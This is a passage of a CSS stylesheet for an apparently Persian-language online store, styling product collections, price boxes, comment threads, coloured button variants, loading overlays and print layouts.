                    #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span.FLname {
                        font-weight: bold;
                    }

                    #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span.Cusername {
                        color: rgb(193, 193, 193);
                        margin-bottom: 0px;
                    }

        #PFavoritCustomerDicv .FavocritCustomerList a.FollowCUserBtn {
            border: 1px solid #6c85c1;
            border-radius: 5px;
            padding: 5px;
            color: #5f79b7;
            position: absolute;
            top: 10px;
            left: 0px;
        }

.MoreUsers {
    padding: 5px 10px;
    border-radius: 5px;
    border: 1px solid rgb(193, 193, 193);
    color: rgb(193, 193, 193);
}

#BoxLeft {
    position: relative;
}

    #BoxLeft .DeleteLeftBoxItemBtn {
        position: absolute;
        left: 20px;
        top: 5px;
        color: #c10700;
        cursor: pointer;
    }

.RightBoxButtonDiv {
    position: relative;
}

    .RightBoxButtonDiv .DeleteRightBoxItemBtn {
        position: absolute;
        left: 5px;
        top: 5px;
        color: #c10700;
        cursor: pointer;
    }

#TemplateCategoryItemsDiv {
    margin-top: 20px;
}

    #TemplateCategoryItemsDiv > div {
        padding: 10px 15px;
    }

.ResulActionDiv {
    text-align: center;
    color: #eb3d36;
    padding: 10px;
    border-radius: 5px;
    border: 1px solid #e17a7a;
    background-color: #f7eded;
    margin: 5px 0px;
}

.TableForTemplate {
    width: 100%;
    font-size: 0.9em;
    color: #07405a;
}

    .TableForTemplate tr td {
        padding: 5px 0px 5px 5px;
    }

        .TableForTemplate tr td:last-child {
            padding-left: 5px;
        }


@media (max-width: 768px) {
    #BriefDesc img {
        max-width: 100% !important;
        height: auto;
    }
}

#MvcViewer1ReportPanel {
    direction: ltr;
}

    #MvcViewer1ReportPanel > div {
        width: auto !important;
    }

#myTab li {
    background-color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border: 1px solid #ddd;
    border-bottom: none;
}

.NumberFarsi {
    font-family: WebYekan;
}

.ProductVarietyTr {
    background-color: #eef8fb;
}

.ColectionItem {
    border: 1px solid #ccc;
    padding: 10px 5px;
    background-color: #fff;
    position: relative;
}

    .ColectionItem .title {
        font-family: IRANSANS;
        font-size: 1em;
        width: 100%;
        height: 25px;
        overflow: hidden;
        line-height: 1.8em;
    }

    .ColectionItem .CustomerName {
        font-size: 0.8em;
        color: #717171;
    }

    .ColectionItem .ColectionImage {
        display: block;
        margin: 5px 0px;
        width: 100%;
    }

    .ColectionItem .ProductCount {
        font-family: IRANSANS;
        position: absolute;
        bottom: 10px;
        right: 8px;
        padding: 5px 15px;
        color: #fff;
        border-radius: 5px;
        background: rgba(94, 94, 95, 0.8);
    }

    .ColectionItem .ProductsSet {
        display: block;
        overflow: hidden;
    }

    .ColectionItem .Product {
        display: inline-block;
        float: left;
        width: 40px;
        border: 1px solid #ccc;
        margin-right: 5px;
    }

    .ColectionItem .LikeCustomerSet, .ColectionItem .LikeStoreSet {
        text-align: center;
        padding: 10px 0px 0px 0px;
        font-size: 1.8em;
        cursor: pointer;
    }

    .ColectionItem .CollectionPrice {
        position: relative;
        height: 50px;
        font-family: IRANSANS;
    }

        .ColectionItem .CollectionPrice .Title {
            position: absolute;
            top: 0px;
            right: 5px;
            font-size: 1em;
            color: #000;
        }

        .ColectionItem .CollectionPrice .TotalPrice {
            position: absolute;
            top: 3px;
            left: 5px;
            text-decoration: line-through;
            color: #676767;
            font-size: 1em;
        }

        .ColectionItem .CollectionPrice .TotalPriceWithDiscount {
            position: absolute;
            top: 25px;
            left: 5px;
            color: #1ace0c;
            font-size: 1em;
        }

    .ColectionItem .CollectionProductPriceRange {
        color: #007176;
        font-family: IRANSANs;
    }

        .ColectionItem .CollectionProductPriceRange .Title {
            color: #000000;
        }

        .ColectionItem .CollectionProductPriceRange span {
            margin-left: 2px;
        }

            .ColectionItem .CollectionProductPriceRange span:last-child {
                margin-left: 0px;
            }

.text-red {
    color: #dd1c14;
}

@media (max-width:768px) {
    #SearchForm {
        display: none;
    }
}

.TableauDetails {
    font-size: 0.9em;
}

    .TableauDetails .row {
        margin-bottom: 8px;
    }

        .TableauDetails .row .col-xs-6 .fa-fw {
            font-size: 1em;
            font-weight: bold;
        }

.SetItemList {
    position: relative;
}

    .SetItemList:hover > .DeleteEdit {
        display: block;
    }

    .SetItemList .DeleteSetItem {
        display: none;
        position: absolute;
        top: 10px;
        left: 0px;
    }

    .SetItemList .EditSetItem {
        display: none;
        position: absolute;
        top: 10px;
        left: 20px;
    }

.gm-style-iw {
    font-family: IRBadr;
    padding-right: 20px;
    color: #0bb9b3;
}

.table td {
    font-size: 0.9em;
}

@media print {
    #header {
        display: none;
    }

    #rightSide {
        display: none;
    }

    #content {
        font-size: 0.85em !important;
    }

    .Print {
        display: none;
    }

    .tooltipButton {
        display: none;
    }

    .tables {
        width: 100%;
    }

    #SearchForm1 {
        display: none;
    }

    #pagefooter {
        display: none;
    }

    .Temp2 {
        display: none;
    }
}

.custom-box {
    position: relative;
    display: block;
    padding: 20px;
    margin-bottom: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #FFF;
    box-shadow: 1px 1px 0 0 #FFF, inset 1px 1px 3px 0 rgba(0,0,0, 0.2);
    height: 120px;
}

    .custom-box h3 {
        font-size: 1.3em !important;
        font-weight: bold;
        margin: 0 0 10px 0;
        white-space: nowrap;
        padding: 0;
    }

    .custom-box p {
        font-size: 15px;
        font-size: 1.2em;
    }

        .custom-box p > small {
            display: block;
            color: #f9f9f9;
            font-size: 13px;
            margin-top: 5px;
        }

    .custom-box h3, .custom-box p {
        z-index: 5;
    }

    .custom-box i {
        position: absolute;
        font-size: 90px;
        left: 15px;
        bottom: 0px;
        line-height: auto;
        margin: 0;
        padding: 0;
        color: rgba(0,0,0, 0.1);
    }

    .custom-box:hover {
        text-decoration: none;
        color: #f9f9f9;
        cursor: pointer;
    }

.palette-alizarin {
    background-color: #E74C3C !important;
}

.palette-nephritis {
    background-color: #27AE60 !important;
}

.palette-peter-river {
    background-color: #3498DB !important;
}

.palette-wet-asphalt {
    background-color: #34495E !important;
}

.palette-yellow {
    background-color: #f8c212 !important;
}

.TopDetails {
    background: -webkit-linear-gradient(#F7F7F7, #fcfdfe);
    background: -o-linear-gradient(#F7F7F7, #fcfdfe);
    background: -moz-linear-gradient(#F7F7F7, #fcfdfe);
    background: linear-gradient(#F7F7F7, #fcfdfe);
}

.BottomDetails {
    background: -webkit-linear-gradient(#fcfdfe,#F7F7F7);
    background: -o-linear-gradient(#fcfdfe,#F7F7F7);
    background: -moz-linear-gradient(#fcfdfe,#F7F7F7);
    background: linear-gradient(#fcfdfe,#F7F7F7);
}

#lstLoading {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    left: 35%;
    min-height: 100px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 240px;
    z-index: 9999;
    padding: 10px;
}

#lstLoadingStore {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    left: 35%;
    min-height: 100px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 240px;
    z-index: 9999;
    padding: 10px;
}

#ChatLoading {
    left: 35%;
    min-height: 100px;
    position: absolute;
    text-align: center;
    top: 100px;
    width: 100px;
    z-index: 9999;
}

.DisableItemAnimate {
    pointer-events: none;
    position: relative;
    background-color: rgba(0, 0, 0, 0.04);
    border-radius: 5px;
    display: flex;
    align-items: center;
}

    .DisableItemAnimate::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        text-align: center;
        position: absolute;
    }

    .DisableItemAnimate div {
        opacity: 0.3;
    }


.DisableItemsMenu > div {
    opacity: 0.5 !important;
    pointer-events: none;
    /*background-color:rgba(0, 0, 0, 0.51) !important;*/
}

.DisableItemsMenu #VertivcalNavbar {
    opacity: 1 !important;
    pointer-events: initial;
}

    .DisableItemsMenu #VertivcalNavbar div {
        opacity: 1 !important;
        pointer-events: initial;
    }

.PmessageListAlert {
    padding: 120px 100px 0 100px;
    text-align: center;
    color: #EF1807;
    opacity: 1 !important;
}

.DisableItemsModal {
    opacity: 0.95 !important;
    background: #fff !important;
    pointer-events: none;
}

.DisplayLoad {
    visibility: visible;
}

.HideLoad {
    visibility: hidden;
}

.navigation-count {
    color: #555;
    font-size: 13px;
    line-height: 19px;
}

.HideItem {
    display: none;
}

.cardFeat {
    height: 30px;
    overflow: hidden;
    font-size: 0.75em;
    padding-right: 10px;
}

#SelectUser:hover {
    background: #eff0f6;
}

#UserContainer {
    -webkit-box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    -moz-box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    border: 1px solid #ecf5f7;
    padding: 2px;
    background: #edf4fe;
    font-size: 0.8em;
}

#UsersList:hover {
    overflow-y: auto !important;
}


@media screen and (max-width:750px) {
    #SearchTableuPanel {
        margin-left: 15px;
        margin-right: 15px;
    }

    div.headerdiv {
        margin: 0px;
    }

    .btn-round {
        font-size: 0.95em;
    }

    #SigninDiv {
        padding-left: 15px !important;
    }

    #Logo {
        height: 60px !important;
    }

    .comment {
        width: 100% !important;
    }

    .StoreInfo .BoxInfo .form-group {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important;
        float: initial;
    }
}

.ResualtMessageForProduct {
    border: 1px solid #e0c41d;
    background: #f1e07c;
    margin-top: 40px;
    min-height: 300px;
    padding: 10px;
    border-radius: 25px 0px 25px 0px;
    position: relative;
}

    .ResualtMessageForProduct li {
        margin-top: 10px;
        margin-bottom: 5px;
        border-bottom: 1px solid #dddddd;
    }

.Sub-categoriesC {
    display: inline-block;
    overflow: auto;
    height: 300px;
    width: 210px;
    border: 1px solid #eeeeee;
    background: #fbfbfb;
    padding: 10px;
    margin-left: 5px;
}

    .Sub-categoriesC .SelectGroup {
        display: block;
        cursor: pointer;
        margin-bottom: 5px;
    }

        .Sub-categoriesC .SelectGroup:last-child {
            margin-bottom: 0px;
        }

        .Sub-categoriesC .SelectGroup .fa-circle {
            font-size: 0.8em;
        }

        .Sub-categoriesC .SelectGroup .badge-info {
            padding: 3px 5px;
            margin-right: 5px;
            font-size: 0.8em;
        }

.ParentCategory {
    width: 100%;
    /*height: 320px;*/
    border: 1px solid #c1c1c1;
    background: #fff;
    padding: 5px;
    display: block;
    /*overflow-x: auto;*/
}

.Text-selected {
    color: #54ce0a !important;
}

.no-touch .label-green[href]:hover,
.label-green[href]:focus {
    background-color: #068b85;
}

.label-red {
    background-color: #fff;
    color: #F15A24;
    border: 1px solid #F15A24;
    font-size: 0.8em;
}

    .label-red:hover {
        background-color: #C1272D;
        color: #ffffff;
    }

    .no-touch .label-red[href]:hover,
    .label-red[href]:focus {
        background-color: #d22a2a;
    }

.label-blue {
    background-color: #1d82aa;
}

    .no-touch .label-blue[href]:hover,
    .label-blue[href]:focus {
        background-color: #086492;
    }

.label-yellow {
    background-color: #eab134;
}

    .no-touch .label-yellow[href]:hover,
    .label-yellow[href]:focus {
        background-color: #dfa412;
    }

.label-magenta {
    background-color: #9b156e;
}

    .no-touch .label-magenta[href]:hover,
    .label-magenta[href]:focus {
        background-color: #7e115f;
    }

.btn {
    border-radius: 2px;
    text-decoration: none;
}

.btn-round {
    border-radius: 50px;
}

.btn-o {
    border-width: 1px;
    border-style: solid;
}

.btn-WekamaBlue {
    background-color: #03a9f4;
    border: 1px solid #03a9f4;
    color: #fff;
    border-radius: 3px;
}

.btn-o.btn-WekamaBlue {
    background-color: transparent;
    color: #039be5;
    border-color: #039be5;
}

.btn-WekamaBlue:hover,
.btn-WekamaBlue:focus,
.btn-WekamaBlue:active,
.btn-WekamaBlue.active {
    background-color: #4fc3f7;
    color: #fff;
}


.btn-Wekamared {
    background-color: #c92228;
    border: 1px solid #c92228;
    color: #fff;
    border-radius: 3px;
}

.btn-o.btn-Wekamared {
    background-color: transparent;
    color: #c92228;
    border-color: #c92228;
}

.btn-Wekamared:hover,
.btn-Wekamared:focus,
.btn-Wekamared:active,
.btn-Wekamared.active {
    background-color: #d9343a;
    color: #fff !important;
}

.btn-gray {
    background-color: #999;
    color: #fff;
}

.btn-o.btn-gray {
    background-color: transparent;
    color: #999;
    border-color: #999;
}

.no-touch .btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open > .dropdown-toggle.btn-gray {
    background-color: #333;
    color: #fff;
}

.no-touch .btn-o.btn-gray:hover,
.btn-o.btn-gray:focus,
.btn-o.btn-gray:active,
.btn-o.btn-gray.active,
.open > .dropdown-toggle.btn-o.btn-gray {
    background-color: #999;
    color: #fff;
}

.btn-white {
    background-color: #fff;
    color: #000;
}

.btn-o.btn-white {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
}

.no-touch .btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open > .dropdown-toggle.btn-white {
    background-color: #fff;
    color: #333;
}

.no-touch .btn-o.btn-white:hover,
.btn-o.btn-white:focus,
.btn-o.btn-white:active,
.btn-o.btn-white.active,
.open > .dropdown-toggle.btn-o.btn-white {
    background-color: #fff;
    color: #333;
}

.btn-black {
    background-color: #333;
    color: #fff;
}

.btn-o.btn-black {
    background-color: transparent;
    color: #333;
    border-color: #333;
}

.no-touch .btn-black:hover,
.btn-black:focus,
.btn-black:active,
.btn-black.active,
.open > .dropdown-toggle.btn-black {
    background-color: #000;
    color: #fff;
}

.no-touch .btn-o.btn-black:hover,
.btn-o.btn-black:focus,
.btn-o.btn-black:active,
.btn-o.btn-black.active,
.open > .dropdown-toggle.btn-o.btn-black {
    background-color: #000;
    color: #fff;
}

.btn-green {
    background-color: #0eaaa6;
    color: #fff;
}

.btn-o.btn-green {
    background-color: transparent;
    color: #0eaaa6;
    border-color: #0eaaa6;
}

.no-touch .btn-green:hover,
.btn-green:focus,
.btn-green:active,
.btn-green.active,
.open > .dropdown-toggle.btn-green {
    background-color: #068b85;
    color: #fff;
}

.no-touch .btn-o.btn-green:hover,
.btn-o.btn-green:focus,
.btn-o.btn-green:active,
.btn-o.btn-green.active,
.open > .dropdown-toggle.btn-o.btn-green {
    background-color: #0eaaa6;
    color: #fff;
}

.btn-blue {
    background-color: #428bca;
    color: #fff;
}

    .no-touch .btn-blue:hover,
    .btn-blue:focus,
    .btn-blue:active,
    .btn-blue.active,
    .open > .dropdown-toggle.btn-blue {
        background-color: #086492;
        color: #fff;
    }

.no-touch .btn-o.btn-blue:hover,
.btn-o.btn-blue:focus,
.btn-o.btn-blue:active,
.btn-o.btn-blue.active,
.open > .dropdown-toggle.btn-o.btn-blue {
    background-color: #1d82aa;
    color: #fff;
}

.btn-magenta {
    background-color: #9b156e;
    color: #fff;
}

.btn-o.btn-magenta {
    background-color: transparent;
    color: #9b156e;
    border-color: #9b156e;
}

.no-touch .btn-magenta:hover,
.btn-magenta:focus,
.btn-magenta:active,
.btn-magenta.active,
.open > .dropdown-toggle.btn-magenta {
    background-color: #7e115f;
    color: #fff;
}

.no-touch .btn-o.btn-magenta:hover,
.btn-o.btn-magenta:focus,
.btn-o.btn-magenta:active,
.btn-o.btn-magenta.active,
.open > .dropdown-toggle.btn-o.btn-magenta {
    background-color: #9b156e;
    color: #fff;
}

.btn-yellow {
    background-color: #eab134;
    color: #fff;
}

.btn-o.btn-yellow {
    background-color: transparent;
    color: #eab134;
    border-color: #eab134;
}

.no-touch .btn-yellow:hover,
.btn-yellow:focus,
.btn-yellow:active,
.btn-yellow.active,
.open > .dropdown-toggle.btn-yellow {
    background-color: #dfa412;
    color: #fff;
}

.no-touch .btn-o.btn-yellow:hover,
.btn-o.btn-yellow:focus,
.btn-o.btn-yellow:active,
.btn-o.btn-yellow.active,
.open > .dropdown-toggle.btn-o.btn-yellow {
    background-color: #eab134;
    color: #fff;
}

.btn-red {
    background-color: #ea3d36;
    color: #fff;
}

.btn-o.btn-red {
    background-color: transparent;
    color: #ea3d36;
    border-color: #ea3d36;
}

.no-touch .btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.open > .dropdown-toggle.btn-red {
    background-color: #d22a2a;
    color: #fff;
}

.no-touch .btn-o.btn-red:hover,
.btn-o.btn-red:focus,
.btn-o.btn-red:active,
.btn-o.btn-red.active,
.open > .dropdown-toggle.btn-o.btn-red {
    background-color: #ea3d36;
    color: #fff;
}

.btn-facebook {
    background-color: #43609c;
    color: #fff;
}

.btn-o.btn-facebook {
    background-color: transparent;
    color: #43609c;
    border-color: #43609c;
}

.no-touch .btn-facebook:hover,
.btn-facebook:focus,
.btn-facebook:active,
.btn-facebook.active,
.open > .dropdown-toggle.btn-facebook {
    background-color: #395285;
    color: #fff;
}

.no-touch .btn-o.btn-facebook:hover,
.btn-o.btn-facebook:focus,
.btn-o.btn-facebook:active,
.btn-o.btn-facebook.active,
.open > .dropdown-toggle.btn-o.btn-facebook {
    background-color: #43609c;
    color: #fff;
}

.btn-twitter {
    background-color: #55acee;
    color: #fff;
}

.btn-o.btn-twitter {
    background-color: transparent;
    color: #55acee;
    border-color: #55acee;
}

.no-touch .btn-twitter:hover,
.btn-twitter:focus,
.btn-twitter:active,
.btn-twitter.active,
.open > .dropdown-toggle.btn-twitter {
    background-color: #4993cc;
    color: #fff;
}

.no-touch .btn-o.btn-twitter:hover,
.btn-o.btn-twitter:focus,
.btn-o.btn-twitter:active,
.btn-o.btn-twitter.active,
.open > .dropdown-toggle.btn-o.btn-twitter {
    background-color: #55acee;
    color: #fff;
}

.btn-google {
    background-color: #dd4b39;
    color: #fff;
}

.btn-o.btn-google {
    background-color: transparent;
    color: #dd4b39;
    border-color: #dd4b39;
}

.no-touch .btn-google:hover,
.btn-google:focus,
.btn-google:active,
.btn-google.active,
.open > .dropdown-toggle.btn-google {
    background-color: #c44433;
    color: #fff;
}

.no-touch .btn-o.btn-google:hover,
.btn-o.btn-google:focus,
.btn-o.btn-google:active,
.btn-o.btn-google.active,
.open > .dropdown-toggle.btn-o.btn-google {
    background-color: #dd4b39;
    color: #fff;
}

.btn-pinterest {
    background-color: #cb2027;
    color: #fff;
}

.btn-o.btn-pinterest {
    background-color: transparent;
    color: #cb2027;
    border-color: #cb2027;
}

.no-touch .btn-pinterest:hover,
.btn-v:focus,
.btn-pinterest:active,
.btn-pinterest.active,
.open > .dropdown-toggle.btn-pinterest {
    background-color: #b51d22;
    color: #fff;
}

.no-touch .btn-o.btn-pinterest:hover,
.btn-o.btn-pinterest:focus,
.btn-o.btn-pinterest:active,
.btn-o.btn-pinterest.active,
.open > .dropdown-toggle.btn-o.btn-pinterest {
    background-color: #cb2027;
    color: #fff;
}

.btn-icon {
    padding-right: 0 !important;
    padding-left: 0 !important;
    width: 36px;
    text-align: center;
}

    .btn-icon.btn-lg {
        width: 41px;
    }

    .btn-icon.btn-sm {
        width: 31px;
    }

    .btn-icon.btn-xs {
        width: 22px;
    }

    .btn-icon.btn-round {
        border-radius: 50%;
    }

.btn > .state, .btn.active > .state-active {
    display: inline-block;
}

.btn.active > .state, .btn > .state-active {
    display: none;
}

.SpecifikLink {
    color: #1f85d1;
}

    .SpecifikLink:hover {
        color: #73b7ea !important;
    }

.BoxDetailsStore {
    box-shadow: 0 1px 2px 0 #eef0f5,0 -1px 2px 0 #eef0f5;
    background: #fff;
    margin: 0px;
    padding-bottom: 10px;
    border: 1px solid #ddd;
    border-radius: 5px;
}

.error {
    border: 1px solid red !important;
}

.message-info {
    display: none;
    margin-bottom: 30px;
    border-radius: 4px;
    color: #fff;
    padding: 5px 12px;
}

    .message-info.success {
        background-color: green;
    }

    .message-info.fail {
        background-color: red;
        margin-bottom: 0px;
        padding: 15px;
        text-align: center;
        overflow: hidden;
        display: block;
    }

.comments {
    padding: 30px 20px 83px 20px;
}

.comment {
    padding: 10px;
}

    .comment.reply {
        padding-right: 54px;
    }

.commentavatar {
    position: relative;
    float: right;
}

.commentArrow {
    position: absolute;
    top: 5px;
    right: 43px;
    width: 16px;
    height: 16px;
    color: #f3f9fc;
    font-size: 30px;
    line-height: 30px;
}

.commentContent {
    background-color: #fff;
    margin-right: 54px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.13);
    border-radius: 2px;
    border: 1px solid #f3f9fc;
    background: #f3f9fc;
}

.commentName {
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    padding: 10px 10px 5px 10px;
    color: #bd0230;
}

.commentBody {
    font-size: 12px;
    color: #333;
    line-height: 16px;
    padding: 15px;
    border-bottom: 1px solid #e8e8e8;
}

.commentActions {
    padding: 3px 10px;
    display: block;
    overflow: hidden;
}

.commentTime {
    float: right;
    font-size: 11px;
    color: #999;
    float: right;
}

.commentActions ul {
    list-style-type: none;
    margin: 0;
    float: left;
}

    .commentActions ul li {
        float: left;
        margin-right: 10px;
        font-size: 11px;
        color: #999;
    }

.commentsFormWrapper {
    background-color: #fff;
    position: fixed;
    bottom: -84px;
    left: 0;
    z-index: 20;
    overflow: hidden;
    border-top: 1px solid #e8e8e8;
    -webkit-transition: bottom .2s ease-in-out;
    -o-transition: bottom .2s ease-in-out;
    transition: bottom .2s ease-in-out;
}

    .commentsFormWrapper.active {
        bottom: 0;
    }

.commentleft {
    padding: 10px;
    width: 70%;
}

    .commentleft.reply {
        padding-left: 54px;
    }

#ConnectToSepForm {
    margin-top: 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 10px;
    text-align: center;
    background-color: #d6ffd6;
}

    #ConnectToSepForm .AmountForPayment {
        font-size: 1.5em;
        color: #555;
        margin-bottom: 20px;
    }

.commentavatarleft {
    position: relative;
    float: left;
}

.commentArrowleft {
    position: absolute;
    top: 5px;
    left: 41px;
    width: 16px;
    height: 16px;
    color: #f3f9e0;
    font-size: 30px;
    line-height: 30px;
    text-shadow: -1px 1px 2px rgba(0, 0, 0, 0.13);
}

.commentContentleft {
    background-color: #fff;
    margin-left: 54px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.13);
    border-radius: 2px;
    border: 1px solid #dfdfdf;
    background: #f3f9e0;
}

.commentNameleft {
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    padding: 10px 10px 5px 10px;
    color: #bd0230;
}

.commentBodyleft {
    font-size: 12px;
    color: #333;
    line-height: 16px;
    padding: 15px;
    border-bottom: 1px solid #e8e8e8;
}

.commentActionsleft {
    padding: 3px 10px;
    display: block;
    overflow: hidden;
}

.commentTimeleft {
    float: left;
    font-size: 11px;
    color: #999;
    float: left;
}

.commentActionsleft ul {
    list-style-type: none;
    margin: 0;
    float: right;
}

    .commentActionsleft ul li {
        float: right;
        margin-left: 10px;
        font-size: 11px;
        color: #999;
    }

.avatar {
    margin-top: 7px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

#ConversationDiv .comment {
    width: 100% !important;
}

#ConversationDiv .commentleft {
    width: 100% !important;
}

#ShoppingDiv {
}

.TitleBriedDesc {
    font-weight: bolder;
    position: relative;
    padding-right: 20px;
    cursor: pointer;
    margin: 0px !important;
    margin-top: 10px !important;
}

    .TitleBriedDesc .fa-thumb-tack {
        position: absolute;
        right: -5px;
        bottom: 0px;
        color: #eaeaea;
        font-size: 20px;
    }

.BriefDescText {
    padding-right: 50px;
    padding-top: 20px;
    display: block;
    overflow: hidden;
    border-right: 2px solid #eaeaea;
}

    .BriefDescText img {
        width: 100%;
        height: initial;
    }

.FielnName {
    margin: 10px 0px;
}

.FieldValue {
    margin: 10px 0px;
    color: #38974b;
}

table .tooltip-inner {
    max-width: 350px !important;
    background: #F7F7F7;
    color: #403d3d;
    border: 1px solid rgba(0,0,0, 0.2);
}

table .Rebuttal .tooltip-inner {
    background: #fc726c;
    color: #151515;
    border: 1px solid #ea3d36;
}

.DailyDealProducts {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 30px 10px 10px 10px;
    margin-top: 10px;
}

.BoxShadow {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
}

.BoxShadowBolgAndFooter {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
}

    .BoxShadowBolgAndFooter img {
        max-width: 100%;
    }
/*.BoxShadow .owl-carousel .owl-stage-outer {
        min-height: 500px;
    }*/

.BoxShadowPage {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
    margin: 15px auto;
    min-height: 440px;
}

.HeaderShadow2 {
    /*-webkit-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);*/
    /*border: 1px solid rgb(233, 233, 233);*/
}

.LiZoomGalleryActive {
    border: 1px solid #f96d10 !important;
}

.modal-lg {
}

.SelectedMenuLevel3 {
    border-bottom: 1px solid #ef1313;
    position: relative;
}

    .SelectedMenuLevel3:after {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f0d8";
        position: absolute;
        right: 45%;
        bottom: -3px;
        color: #ef1313;
    }



.MPCLinkBold {
    font-weight: bold;
}

.MPCLinkregular {
    padding-right: 10px;
    display: block;
}

.Tiles li .right-block {
    -webkit-box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    -moz-box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    padding: 0px !important;
}

    .Tiles li .right-block img {
        width: 100%;
        height: 230px;
    }

.Tiles {
    padding-left: 7px;
}

    .Tiles li {
        padding: 15px 7px 5px 0 !important;
        border: none !important;
    }

.ModalCutom {
    background-color: #f8f8f8;
    border-radius: 10px 10px 0 0;
}

@media screen and (max-width:768px) {

    .modal-lg {
        width: auto !important;
    }

    .Tiles {
        padding-right: 0px;
    }

    .product-list li {
        margin-left: 0px;
    }
}

.Stars {
    align-items: center;
    text-align: center;
}

    .Stars span {
        cursor: pointer;
        font-size: 1.4em;
        color: #f96d10;
    }

.ParticipatedSurvey {
    position: relative;
}

    .ParticipatedSurvey MessageIno {
        position: absolute;
        top: 40%;
        left: 40%;
        display: none;
    }


.ParagraphGuide {
    text-align: justify;
    margin: 5px 0px;
}

.LiGuide {
    padding-right: 22px;
    position: relative;
}

.LiSpanGuide {
    position: absolute;
    right: 1px;
}

.RedStar {
    margin-right: 5px;
    color: #ea3d36;
    font-size: 1.2em;
}

#ParentProductRateDiv {
    display: none;
    position: absolute;
    top: 30px;
    right: 0px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid rgb(193, 193, 193);
    padding: 10px;
    background: #fff;
    z-index: 2;
    font-size: 0.85em;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
    box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
}

    #ParentProductRateDiv:before {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f0d8";
        color: rgb(193, 193, 193);
        position: absolute;
        top: -13px;
    }

    #ParentProductRateDiv li {
        display: flex;
        align-items: center;
    }

        #ParentProductRateDiv li .line {
            display: inline;
            width: 150px;
            position: relative;
        }

            #ParentProductRateDiv li .line .f1 {
                border: 2px solid #f2f5f6;
                width: 100% !important;
                position: absolute;
                right: 0px;
                top: -2px;
            }

            #ParentProductRateDiv li .line .f2 {
                border: 2px solid #3cdc24;
                position: absolute;
                right: 0px;
                top: -2px;
                z-index: 5;
            }

            #ParentProductRateDiv li .line .f3 {
                border: 2px solid #e52323;
                position: absolute;
                right: 0px;
                top: -2px;
                z-index: 5;
            }

        #ParentProductRateDiv li .SumRate {
            margin-right: 5px;
            color: rgb(193, 193, 193);
        }

.fa-search {
    padding: 0px;
}

tr.FestivalProducts {
    background-color: #eff9ed !important;
}

.CustomerTabels tbody tr {
    background-color: #fff;
}

#ContentItemDiv {
    margin: 10px -15px;
}

.FavoriteProductDiv {
    height: 132px;
    border: 1px solid rgb(221, 221, 221);
    border-radius: 5px;
    position: relative;
    margin: 25px 0px;
    background-color: #fff;
    font-family: IRANSansL;
    padding: 5px;
}

    .FavoriteProductDiv .ProductImageLink {
        position: absolute;
        top: -3px;
        right: 0px;
        -webkit-box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
        -moz-box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
        box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
    }

        .FavoriteProductDiv .ProductImageLink .ProductImage {
            height: 136px;
            width: auto;
        }

    .FavoriteProductDiv .col-sm-6 {
        padding-right: 140px;
    }

    .FavoriteProductDiv .product-star {
        text-align: left;
        color: #ff5400;
        position: absolute;
        left: 15px;
    }

    .FavoriteProductDiv .ProductName {
        text-align: justify;
        height: 75px;
        color: #000;
        font-weight: 600;
    }

        .FavoriteProductDiv .ProductName a {
            color: #696969;
